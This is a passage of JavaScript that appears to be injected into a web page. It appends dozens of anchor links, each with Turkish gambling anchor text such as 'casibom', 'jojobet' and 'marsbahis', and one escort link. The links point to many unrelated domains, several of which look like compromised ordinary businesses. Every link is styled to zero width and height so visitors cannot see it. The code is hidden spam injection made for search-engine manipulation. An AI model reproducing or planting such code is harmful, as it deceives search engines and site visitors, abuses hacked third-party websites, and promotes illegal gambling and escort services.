    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://speedlinktc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://rv66hockey.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://ersagsiparis.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://alingschinese.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://unal.group/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://mycowork.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://mycowork.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = " https://zki.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = " https://zki.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitcasino");
    a.appendChild(linkText);
    a.title = "elitcasino";
    a.href = "https://www.deeindia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mavibet");
    a.appendChild(linkText);
    a.title = "mavibet";
    a.href = "https://diklatppkpi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://rickanddrew.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gaziosmanpaşa escort");
    a.appendChild(linkText);
    a.title = "gaziosmanpaşa escort";
    a.href = "https://zeytinburnuescortmanken.site/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://mountainfoxdoors.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mavibet giriş");
    a.appendChild(linkText);
    a.title = "mavibet giriş";
    a.href = "https://diklatppkpi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://masterlap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitap Giriş");
    a.appendChild(linkText);
    a.title = "Casitap Giriş";
    a.href = "https://casitap.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitoros Giriş");
    a.appendChild(linkText);
    a.title = "Casitoros Giriş";
    a.href = "https://casitoros.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casino Spino Giriş");
    a.appendChild(linkText);
    a.title = "Casino Spino Giriş";
    a.href = "https://casinospino.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.ghanastartupweek.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis güncel giriş");
    a.appendChild(linkText);
    a.title = "marsbahis güncel giriş";
    a.href = "https://www.ghanastartupweek.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://jmoralesinc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://churchofpug.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://justgiveonline.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ahwall.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://www.sergesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove giriş");
    a.appendChild(linkText);
    a.title = "betsmove giriş";
    a.href = "https://www.sergesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://nobilitychiropractic.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://nobilitychiropractic.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://mimundomexicanfoods.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://togl.rs";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove giriş");
    a.appendChild(linkText);
    a.title = "betsmove giriş";
    a.href = "https://www.sergesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.scynexis.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://www.lumieresdelaville.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);